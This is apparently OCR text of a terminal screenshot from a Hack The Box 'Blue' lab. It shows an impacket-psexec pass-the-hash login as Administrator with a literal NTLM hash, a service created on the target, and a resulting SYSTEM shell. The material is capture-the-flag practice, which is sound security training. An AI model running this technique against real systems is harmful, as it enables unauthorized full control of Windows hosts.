 Oct 11 | 21 : 43
192.168.0.161
10.10.14.9
Disconnected
Blue - 10.10.10.40
/home/ewor01/Desktop/ewor01/HTB/Blue/content
took 14s
0 1
❯ impacket-psexec WORKGROUP/Administrator@10.10.10.40 -hashes :cdf51b162460b7d5bc898f493751a0cc
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.40.....
[*] Found writable share ADMIN$
[*] Uploading file DznNcNZR.exe
[*] Opening SVCManager on 10.10.10.40.....
[*] Creating service RgTS on 10.10.10.40.....
[*] Starting service RgTS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>